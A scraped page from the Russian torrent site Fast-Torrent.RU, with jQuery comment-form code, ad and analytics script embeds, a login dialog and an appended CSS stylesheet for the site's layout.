				open_login_dialog('Оставлять комментарии могут только зарегистрированные пользователи');
			}else if( $.inArray('no_post_add', generic_perms )==-1){
				generic_comment.dialog('open');
				if (!generic_comment_loaded){
					generic_comment_loaded=true;
					load_generic_comment();
				}
			}else{
				denied_dialog.dialog('open');
			}
		});
	}
});





// Загрузка пустой формы добавления комментария
function load_generic_comment(){
	$.ajax({
		url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'50946'+'/'+'add/',
		dataType: 'json',
		data:{},
		cache: false,
		success:function(json, status) {


			// загрузка формы
			if (json.status=='is_locked' ) {
				render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
				$("#generic_comment").dialog( "close" );
			}else if (json.status=='error' ) {
				render_info(json.content);
				$("#generic_comment").dialog( "close" );
			}else{
				$('#generic_comment').html(json.content);
				if (json.info!='') {
					$('#generic_comment').append('<div class="ui-state-highlight margin"><p>'+json.info+'</p></div>');
				}
				init_generic_comment();
			}

		},
	});
	return false;
}


// Создание окна диалога
function generic_comment_create_dialog(){


	generic_comment = $( "<div id='generic_comment' title='Добавить Сообщение'>...</div>" )
	.appendTo( "body" )
	.dialog({
		autoOpen: false,
		width: 730,
		modal: true,
		draggable: false,
		resizable: false,

		minHeight: 350,

		position: {
			my: "center",
			at: "center",
			of: window,
			collision: "fit",
			// Ensure the titlebar is always visible
			using: function( pos ) {

				var pos1 = {
					'top':pos['top']-window.scrollY,
					'left':pos['left']-window.scrollX,
					'position':'fixed'
				};
			//	console.log( 'dialog position ',pos, 'to',pos1  );
				if ( pos1['top'] < 0 )pos1['top']=0;
				if ( pos1['left'] < 0 )pos1['left']=0;
				$( this ).css( pos1 );
			}
		},


		buttons: [
				{ text: "Добавить комментарий",	icons: { primary: 'ui-icon-plus' }, 	click: send_generic_comment }
				// ,{ text: "Отменить", 		 	icons: { primary: 'ui-icon-refresh'} ,	click: function() { $( this ).dialog( "close" ); }}
		],
		open: function( event, ui ) {
			// Растягиваем кнопку до размеров окна
			$('.ui-dialog-buttonset, button:eq( 1 )',$(event.target).parents('.ui-dialog')).css('width','100%');
		}
	});
}

// Выбор группы смайлов
function render_smilies_group(){
	obj = $(this);
	from = obj.attr('from');
	to = obj.attr('to');

	$('#smilies_id_post_text_table td').removeClass('smilies-wrap');
	obj.addClass('smilies-wrap');

	$('#smilies_id_post_text' ).empty( );
	for (I=from; I<=to; I++){
		$('<a href="#" title=":smile'+I+':"><img alt=":smile'+I+':" src="http://media5.cdnbase.com/media/images/smiles/smile'+I+'.gif"/></a> ').click(function() {
			emoticon = $(this).attr("title")+' ';

			$("#id_post_text").focus();

			$.markItUp( { replaceWith:emoticon } );
			return false;
		}).appendTo( '#smilies_id_post_text' );
	}
	$('#smilies_id_post_text' ).css({'width':'185px'});
	return false;
}


// Отрисовка групп смайлов
function init_smilies_group (box,group,from,to){


	return $("<td from="+from+" to="+to+"><img src='"+MEDIA_URL+"images/smiles/groups/group"+group+".gif'/></td>")
	.click( render_smilies_group ).appendTo(box);
}

// Отрисовка формы и её элементов
function init_generic_comment(){


	var sendForm = $( "#sendForm" );
	$('input',sendForm).add('textarea',sendForm).add('select',sendForm).addClass("text ui-widget-content ui-corner-all");

	// инициализация и настройка редактора в диалоге добавления сообщения

	$("#id_post_text").attr('autofocus',true);
	$("#id_post_text",			$("#generic_comment")).markItUp(mySettings);

	$("#id_captcha_1",			$("#generic_comment")).attr("autocomplete", "off");

	$("#preview_id_post_text").click(function() {
		$("#id_post_text").preview();
		return false;
	});

	if($.inArray('own_post_delete'		,generic_perms)!==-1){
		$('.own_post_delete').show();
	}

	if($.inArray('post_add_image'		,generic_perms)==-1){
		$('.markItUpButton5').hide();
		$('.markItUpButton7').hide();
	}

	// Отрисовка смайлов
	var smilies_box = $("#smilies_id_post_text_table");
	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  1,   1,  24).click(); // Сразу вибираем первый
	init_smilies_group (_box,  2,  25,  44);
	init_smilies_group (_box,  3,  45,  64);
	init_smilies_group (_box,  4,  65,  83);
	init_smilies_group (_box,  5,  84, 106);
	init_smilies_group (_box,  6, 107, 126);
	init_smilies_group (_box,  7, 127, 146);

	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  8, 147, 167);
	init_smilies_group (_box,  9, 168, 191);
	init_smilies_group (_box, 10, 192, 211);
	init_smilies_group (_box, 11, 212, 231);
	init_smilies_group (_box, 12, 232, 251);
	init_smilies_group (_box, 13, 252, 272);
	init_smilies_group (_box, 14, 273, 313);

	captcha_refresh_init();
}





// Добавление нового комментария
function send_generic_comment(){
	//Проверка заполненности полей - чтобы не гонять пустую форму
	$('.errorlist', $("#generic_comment") ).remove();
	var bValid = true;
	bValid = check_post_text() && bValid;
	bValid = check_captcha() && bValid;
	if ( bValid ) {
		var post_text = $('#id_post_text').val();
		var status = $('input[name="status"]:checked').val();
		var legal_status = $('input[name="legal_status"]:checked').val();
//		console.log('send_generic_comment3 status', status, legal_status);
		$.ajax({
			type: 'POST',
			url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'50946'+'/'+'add'+'/',
			dataType: 'json',
			data:{
				'post_text':post_text,
				'captcha_1':$('#id_captcha_1').val(),
				'captcha_0':$('#id_captcha_0').val(),
				'status':status,
				'legal_status':legal_status,
				'return_comment':true,
			},
			cache: false,
			success:function(json, status) {
				if (json.status=='ok'){
					// закрываем диалог
					$("#generic_comment").dialog( "close" );
					// отмечаем что при следующем открытии форма должна перегрузится
					generic_comment_loaded=false;
					// и перегружаем секцию комментариев
					$('html, body').animate({scrollTop: $("#object_wraper").offset().top-100 }, 1000);

					// если мультипост удаляю сначала. чтобы конфликтов с ид не было
					if (json.multipost_id) {
						$('#po_'+json.multipost_id).remove();
					}

					// подгружаем новые комментарии
					if (json.return_comment){
						if (is_friends_comment){
							_To = '#freands_comments_wraper';
						}else{
							_To = '#object_wraper';
						}

						var root_id = '.added_section';
						var root = $('<div class="added_section"></div>').prependTo( _To ).hide().html(json.return_comment);

						fix_image_width(root,limit_image_width);
						init_render_youtube(root);
						// инициализация кармы, сначала удаляем, чтобы не было повторов
						$(".user_karma div", root ).unbind( "click" );
						$(".user_karma div", root ).click( user_karma_update );

						// управление сообщениями
						allowed_generic_controls(root_id, false);
						root.removeClass( "added_section" ).append('<div>').slideDown( "slow" );
					}


				}else if (json.status=='is_locked' ) {
					render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
					$("#generic_comment").dialog( "close" );

				}else if (json.status=='banned' ) {
					// аккаунт был забанен
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else if (json.status=='perms') {
					// недостаточно прав
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else{
					// перерисовка формы
					$('#generic_comment').html(json.content);
					// fix - непонятный глюк с потерей всех данных
					if ($('#id_post_text').val().length < 1 ){ $('#id_post_text').val( post_text ); }
					init_generic_comment();
				}
			},
			error:function(xhr, str) {
				$('#post_error').html('<ul class="errorlist"><li>'+ms_4+' <code>'+ xhr.status+'-'+xhr.statusText+'</code></li><li>'+ms_5+'</li></ul>');
			}
		});
		//$( this ).dialog( "close" );
	}else{

		$('.errorlist', $("#generic_comment") ).effect("highlight", {}, 500);
	}
}

function check_post_text( ) {
	if ( $('#id_post_text').val().length < 1 ) {
		$('#post_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
		return false;
	} else {
		return true;
	}
}

function check_captcha( ) {
	if ( $('#id_captcha_1').length > 0 ) {
		if ( $('#id_captcha_1').val().length < 1 ) {
			$('#captcha_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
			return false;
		} else {
			return true;
		}
	} else {
		return true;
	}
}


// Завершена Фоновая зарагрузка списка сообщений
function load_generic_post_complete (json, root_id) {

	fix_image_width($(root_id),limit_image_width); // limit_image_width по умолчанию 600, но можно изменить в коде перед отрисовкой comments_tab.html
	init_render_youtube($(root_id));
	// инициализация кармы
//	$(".user_karma div", $(root_id) ).unbind( "click", user_karma_update );
//	$(".user_karma div", $(root_id) ).click( user_karma_update  );

	// управление сообщениями
	topic_id = json.topic_id;
	allowed_generic_controls(root_id,('preloaded' in json));

	if($.inArray('post_edit',perms)==-1){	$('.post-wrap.is_hidden', $(root_id)).hide();}
	if($.inArray('is_authenticated',perms)!==-1){	$('.'+USER_ID+'-post-wrap.is_hidden', $(root_id)).show();	}

	if (json.count <1){		$('.extra_add').hide();
	}else{					$('.extra_add').show(); }

	if (json.count <16){	$('#open_section').parent('.wrap').hide(); }

}


</script>

 	
		</div>

		<div id="tab_friends_comment" class='hidden'>
			<div class='margin'><div class='generic_comments_add '>Добавить Сообщение</div></div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div id ="freands_comments_wraper" >
	загрузка
</div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div class='margin'><div class='generic_comments_add  extra_add'>Добавить Сообщение</div></div>

<div class="float_right margin">
	<a target="_blank" href="/topic/1/54054/?mode=friends">Перейти к обсуждению</a>
</div>

<div class='clear'></div>
 	

		</div>


		<div id="tab_review">
			

<br/><br/>По вашему запросу рецензий не найдено<br/><br/>


<div class='review_add margin'>
	<div class='review-add-button'>Добавить рецензию</div>
</div>
					
		</div>

		<!--
		<div id="tab_anonces">
		Расписание сеансов
		</div>
		-->

	</div>

</div>



				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	
<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->

</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="6cuxasVRpMSUYnR4ppWqjjD0Qx0hp9QWvyiHR5Xmc4vTG2BxqPDuW5qh46b1CvVW"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769181216-997cc5b451fd894593f5c402831aa251cf3708c1;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://media5.cdnbase.com/media/theme/fast.5.css
body_size: 106050
content:
body {
	margin: 0px;
	padding: 0px;
	font-family: Arial;
	font-size: 12px;
}

small {
	font-size: 12px;
	font-family: Tahoma;
}


a img{ outline:none; border:none}
table { border-collapse: collapse; border-spacing: 0; border:none}

td{	vertical-align:top}
.justify{text-align:justify}


a,a:hover,a:link  {
	color:#005081;
	font-weight:normal;
}

h2{
	font-weight: bold;
	font-size: 1em;
	line-height: 1.15em;

	color: #005081;
	text-decoration: none;

	text-transform:capitalize;
	margin:0.83em 0 0.83em 0;
	color: black;
	font-family: Tahoma;
}

h2 a, h2 a:hover, h2 a:link {
	font-weight: bold;
	text-decoration:none;
}

.item_main h2{
	margin:0;
}

.item_main h2 a{
	color: #000;
}





/* ======================================== */
/* 			 Новый дизайн					*/
/* ======================================== */

ul.nav-menu>li>ul>li.last a
{
	background-repeat: no-repeat;
}

ul.nav-menu>li>ul>li.more a
{
	font-weight: bold;
	color:green;
}

ul.nav-menu p{
font-family:Arial, sans-serif;
font-size:12px;
}




ul.nav-menu{
	padding: 0;
	margin: 0;
	list-style-type: none;
}

ul.nav-menu>li>ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}

ul.nav-menu>li>ul>li.last a{
	padding-left: 18px;
	background-position: -345px -256px;
}

.bold, .bold a{
	font-weight: bold;
}


ul.nav-menu>li>ul>li a{
	padding: 0;
	vertical-align: top;
	line-height: 17px;
	text-decoration: none;
	display:block;
	width: 100%;
}
ul.nav-menu>li>ul>li a:hover{
	color:#FFF;
	text-decoration:none;
	background-color: #db0247;
	outline: 0;
}



ul.nav-menu>li>ul>li em{
	vertical-align: top;
	margin-top: -1px;
	line-height: 17px;
}


#rightmenu ul.nav-menu{
	/* margin-top: 5px !important; */
}

ul.nav-menu .widget-header{
	margin-top: -1px !important;
	margin-left: -2px !important;
	margin-right: -2px !important;
}






.children .top-menu{background-position: 0 -72px}
.bt{background-position: -764px -20px; height:28px; margin-left:2px}
.rss{background-position: -868px -20px; height:28px; width:30px !important}
.children .user_menu1{width: 98px}
.children .user_menu1 li a{padding-left: 18px}
/*
.children .user_menu1 .li-opt a{ background-position: -345px -273px}
.children .user_menu1 .li-fav a{ background-position: -345px -290px}
*/

#id_captcha_1, #id_captcha_2, img.captcha{
	height:38px;
	padding: 0;
	margin: 2px;
	float: left;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	text-align: center;
}



#id_captcha_1, #id_captcha_2, #id_email_activation{
	font-family: Consolas, Courier, Helvetica, sans-serif;
	font-size: 25px;
}
#id_captcha_1, #id_captcha_2{
	line-height: 36px;
	width:100px;
	text-transform: uppercase;
}
#id_email_activation{
	width:300px;

	height:38px;
	padding: 0;
	margin: 2px;
	display:inline-block;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	text-align: center;
}


.go_to_top{
	background-position: -145px -550px;
	background-color:#F6F7F9;
	width: 30px;
	height: 30px;
	position: fixed;
	bottom: 50%;
	right: 0;
	z-index: 100000000;
	opacity: 0.5;
	border: 1px solid #a6c9e2;
	border-radius: 5px;
}

.go_to_top:hover{
	opacity: 1;
}

.go_to_bug{
	background-image: url(bug.png);
	background-repeat: no-repeat;
	background-position: 2px 2px;
	background-color:#F6F7F9;
	width: 30px;
	height: 30px;
	position: fixed;
	bottom:  calc(100% / 2 - 40px);
	right: 0;
	z-index: 100000000;
	opacity: 0.5;
	border: 1px solid #990000;
	border-radius: 5px;
}

.go_to_bug:hover{
	opacity: 1;
}



#container {
	border-radius: 10px;
	min-height: 100px;
	z-index: 2;
}

#container, #inner, #leftmenu, #content,#rightmenu,#sub_footer{
	background: white !important;
}


#inner_top{
	width: 735px;
	float: right;
	margin-top: -5px;
	margin-bottom: 5px;
}


#header {

	width: 100%;
	height:168px;
	overflow:hidden;
	margin: 0 0 0.83em 0;
	padding: 0;
	border-radius:  10px;

}


#sub_footer{
	clear:both;
	padding: 5px;
}
#footer {
	clear:both;
	height: 95px;
	background-position: 0 -179px;
	width: 100%;
	margin-top: 0px;
	padding: 0;
}

#content p, #leftmenu p, #rightmenu p {
	margin-top: 0;
}

#header p, #footer p {
	margin-top: 0;
	margin-bottom: 0;
}


/* menu */
ul.h-menu {
	margin: 0;
	padding: 0;
	list-style: none;
}

ul.h-menu li {
	margin: 0 2px 0 0;
	padding: 0;
	padding: 0;
	float: left;
	display: inline;
	list-style: none;
	position: relative;
}

ul.h-menu a {
	border: 0px;
	padding: 0 4px;
}

/* header */
.user-info{
	height:72px;
	padding: 0;
	margin:0;
}

#user-menu, #user-username{
	text-align: right;
	min-width: 320px;
	padding:0 5px;
}

.logo, .logo a, .top-logo,.top-logo a{
	text-indent: -600px;
	display:block;
	float:left;
	height:65px;
	width:250px;
	overflow:hidden;
	text-decoration: none !important;
}


.sub_logo{
	text-indent: 0px;
	display:block;
	font-size: 1.25em;
	letter-spacing:3px;
	padding:34px 0 0 30px;
}

.user-info .wrap{
	float:right;
	padding: 15px 5px 0 0;
	text-align:left;
}

.wrap br{
	height: 1em;
	font-size: 9px;
}


.top-user-menu{
	float:right;
	color:#222;
	text-transform:uppercase;
	font-size: 9px;
	font-weight: normal;
	height:  1em;;
}
.top-user-menu b{
	font-weight: 900;
	text-transform:none;
	font-size: 1.1em;;
	height:  1em;;
}
.top-user-menu li{
	border-right: #222 solid 1px;
	font-size: 9px;
	line-height: 0.8em;;
}
.top-user-menu :last-child{
	border-right: 0px none;
}
.top-user-menu a{
	color:#222;
	text-decoration:none;
}
.top-user-menu a:hover{
	text-decoration:underline;
}
.user-top-line{ color: black; text-transform:none}
.user-top-messages{ color: red}
font.top-user-menu{ padding-right: 7px}
.user-top-messages a{ color: red;font-weight:900;height: 0.83em}




.user-top-banned{
	float:right;
	color: red;
	text-align:right;
	font-size: 12px;
	width:400px;
	margin-right:250px;
	margin-top:-10px;
	height:20px;
	overflow:visible;
}
.user-top-banned p, .user-top-banned a{display: block; color: red; text-decoration:none;background: #FFFFFF;width:400px;}

.user-top-rss{
	margin-top:20px;
	float:right;
	height:25px;
	width:238px;

}

/* top-main-menu */


.top-menu{
	margin:0;
	padding:0;
	height: 33px;
	overflow:hidden;
	z-index: 5;
	width: 1000px;
}

.top-menu .wrap{
	float:left;
	overflow:hidden;
}

.top-menu .wrap ul{
	margin-left: 16px;
	width: 1000px;
}

.top-main-menu{
	height: 33px;
}
.top-main-menu li{
	height: 33px;
	margin-left:3px;
	overflow:hidden;
	white-space: nowrap;
	word-wrap: normal;
}





.text-shadow, .page-head{
	clear:left;
	text-shadow: black 1px 1px 2px, #999 0 0 6px; /* Параметры тени */
}
h1.head {
	width: 95%;
	text-shadow: black 1px 1px 2px, #999 0 0 6px; /* Параметры тени */
}

/* rainbow.jpg */
.children .user-info, .children .top-menu{
	background-image: url(rainbow1.jpg );
	background-repeat: no-repeat;
}





.top-main-menu li:hover a{background-position: 0 -120px}
.top-main-menu li:hover em{	background-position: 100% -120px}

.top-main-menu li em.online{
	width: 23px;
	height: 28px;
	background-position: -325px 0;
}
.top-main-menu li:hover em.online{background-position: -325px -120px}

.top-main-menu li em.clip{
	width: 21px;
	height: 28px;
	background-position: -258px 0;
}
.top-main-menu li:hover em.clip{background-position: -258px -120px}


.top-main-menu li em.games{
	width: 21px;
	height: 28px;
	background-position: -303px 0;
}
.top-main-menu li:hover em.games{background-position: -303px -120px}


.top-main-menu li em.children{
	width: 21px;
	height: 28px;
	background-position: -280px -630px;
}
.top-main-menu li:hover em.children{background-position: -280px -120px}


.bt, .bt a{
	display:block;
	float: left;
	width: 104px;
	height: 33px;
}
.rss, .rss a{
	display:block;
	float: left;
	width: 36px;
	height: 33px;
}
.user_menu1{
	float: left;
	width: 80px;
	height: 33px;
}

form {
	padding:0;
	margin:0;
	border:none 0;
}

.top-search{
	float:left;
	width:370px;
	height: 63px;
}
.top-search .wrap{
	margin:16px 0 0 37px;
}

#search_keyword{
	font-size:1.1em;
	width: 98%;
	margin-bottom: 1.25em;
	padding: 5px;

}

#id_search_keyword, #id_collection_keyword, #id_anthology_keyword, #id_tag_keyword{
	font-size:14px;
	width: 98%;
	margin-bottom: 1.25em;
	padding: 5px;

	border-radius: 5px;
	border: 2px solid #a6c9e2;
	margin: 1.25em 0;
}

#id_collection_keyword, #id_anthology_keyword, #id_tag_keyword{
	border: 2px solid #d54a03;
}


#id_search_keyword label {
	float:right;
	clear:both;
	display: block;
}



#ext-search{
	margin: 5px 0 0 180px;
	padding: 3px 0 0 20px;
	font-size: 0.83em;
	letter-spacing:0.5px;
	color:#fff;
}

#ext-search a{
	color:#fff;
	text-decoration:none;
}
#ext-search a:hover{
	text-decoration:underline;
}



.letter-search{
	float:right;
	margin: 0;
	padding: 4px 0 0 0;
	width: 630px;
	line-height: 24px;
	text-align: center;
	font-family: Tahoma;
	font-size: 12px;
	word-spacing: -4px;
}

.letter-search a{
	color: white;
	text-decoration: none;
	padding: 5px 0.83em;
	margin: 0;
	word-spacing:4px;
	letter-spacing: 2px;

}
.letter-search em{
	position: relative;
	width:1px;
	border-right: 1px solid #c68599;
}

.letter-search .line1  em{ top: -8px}
.letter-search .line2  em{ bottom: -13px}

.letter-search  a:hover{
	color:#FFF;
	text-decoration:none;
	background-color: #db0247;
	outline: 0;
}

#letter_list {
	text-align: center;
}
#letter_list a{
	font-weight:bold;
	text-decoration: none;
	padding: 5px 4px;
	margin: 0;
	word-spacing:4px;
}
#letter_list a:hover{
	text-decoration: underline;
}


.user_menu1 ul{
	padding: 0;
	margin: 0;
	text-align: left;
	color:#B1B1B1;
	line-height: 11px;
	list-style: none;
}
.user_menu1 a{
	color:#B1B1B1;
}


.user_menu1 a, .user_menu1 a:hover {
	font-size:9px;
	font-weight:bold;
	text-decoration:none;
}


.li-opt{
	color:#B1B1B1;
}

.li-fav{
	color: orange;
}
/* leftmenu */




/* фильм */

.info-panel{
	width:160px;
	padding-right:10px;

}
.info-panel .film-image{
	float:left;
	margin-bottom: 30px
}


.info td,.info th{
	padding: 0 0 5px 0;
}

.info tbody tr{
	vertical-align:top;
	height:1%;
}
.info th,.info th a,.info h1,.info h1 a{
	text-align:left;
	color:#025080;
	font-size:20px;
	line-height:30px;
	font-weight:normal;
	text-decoration:none;
	margin: 0;
	padding: 0 0 5px 0;
}
.info .center{
	width: 160px;
	text-align:center;
	padding-right: 0.83em;
}



.info, .film-announce, .award-wrap{
	font-family: Arial, sans-serif !important;
	font-size:13px !important;
}

/* icons */

.nav-icon, .cn-icon,.qa-icon,.ic-icon{
	display:inline-block;
	width:16px;
	height:11px;
	line-height:13px;
	overflow:hidden;
	text-indent:1000px;
	margin:1px;
}

.qa-3d, .qa-hd{
	width:18px;
	height:14px;
	line-height:14px;
	overflow:hidden;
	font-size:12px;
	color:#F20F0F;
	font-weight: 900;
	letter-spacing:-1px;
	font-style:normal;
	text-indent: 0px;
	background: none;
	float:right;
	margin:1px 0;
}
.qa-hd{
	color:#0000FF;
}

.post_controll .nav-icon,
.float_right .nav-icon, .float_right .cn-icon, .float_right .qa-icon, .float_right .ic-icon{
	float:left;
	text-indent:1000px;
}

.float_right .cn-icon{
	margin:3px 5px 0 5px;
}


.nav-icon{
	height:16px;
	margin:0px;
	text-indent:1000px;
}

.captcha_refresh{
	float:left;
	height: 16px;
	width: 16px;
	margin: 12px 12px 12px 0;
	text-indent: 1000px;
}

/*
.nav-icon:hover{
	margin:0;
	border: #afa 1px solid;
	background-color: #cfc;
}
*/

.profile-info, .profile-info table{
	width: 100%
}
.profile-info, .profile-info td, .profile-info th{
	padding: 5px;
}
.profile-info  tr:nth-child(2n){
	background-color: #FFFFFF;
}
.profile-info  tr:nth-child(2n+1){
	background-color: #EFFFFF;
}

.qa-icon{
	height:14px;
	line-height:14px;
}

.addthis_toolbox .ic-icon, .ic-icon{
	opacity: 0.5;
}

.addthis_toolbox .ic-icon:hover, .ic-icon:hover, .social:hover .ic-icon, .social1:hover .ic-icon{
	opacity: 1;
}

.social-profile .avatar img{
	border-radius: 100%;
}

.social {
	height: 30px;
}
.social1 td, .social1 th{
	vertical-align: middle;
	height: 30px;
}
.social1 th{
	width:50px;
	transform: scale(0.8)
}

/*countries*/
.cn-ad{ background-position: 0px -160px} .cn-ae{ background-position: -20px -160px} .cn-af{ background-position: -40px -160px} .cn-ag{ background-position: -60px -160px} .cn-ai{ background-position: -80px -160px} .cn-al{ background-position: -100px -160px} .cn-am{ background-position: -120px -160px} .cn-an{ background-position: -140px -160px} .cn-ao{ background-position: -160px -160px} .cn-ar{ background-position: -180px -160px} .cn-as{ background-position: -200px -160px} .cn-at{ background-position: -220px -160px} .cn-au{ background-position: -240px -160px} .cn-aw{ background-position: -260px -160px} .cn-ax{ background-position: -280px -160px} .cn-az{ background-position: -300px -160px}
.cn-ba{ background-position: 0px -175px} .cn-bb{ background-position: -20px -175px} .cn-bd{ background-position: -40px -175px} .cn-be{ background-position: -60px -175px} .cn-bf{ background-position: -80px -175px} .cn-bg{ background-position: -100px -175px} .cn-bh{ background-position: -120px -175px} .cn-bi{ background-position: -140px -175px} .cn-bj{ background-position: -160px -175px} .cn-bm{ background-position: -180px -175px} .cn-bn{ background-position: -200px -175px} .cn-bo{ background-position: -220px -175px} .cn-br{ background-position: -240px -175px} .cn-bs{ background-position: -260px -175px} .cn-bt{ background-position: -280px -175px} .cn-bv{ background-position: -300px -175px}
.cn-bw{ background-position: 0px -190px} .cn-by{ background-position: -20px -190px} .cn-bz{ background-position: -40px -190px} .cn-ca{ background-position: -60px -190px} .cn-catalonia{ background-position: -80px -190px} .cn-cc{ background-position: -100px -190px} .cn-cd{ background-position: -120px -190px} .cn-cf{ background-position: -140px -190px} .cn-cg{ background-position: -160px -190px} .cn-ch{ background-position: -180px -190px} .cn-ci{ background-position: -200px -190px} .cn-ck{ background-position: -220px -190px} .cn-cl{ background-position: -240px -190px} .cn-cm{ background-position: -260px -190px} .cn-cn{ background-position: -280px -190px} .cn-co{ background-position: -300px -190px}
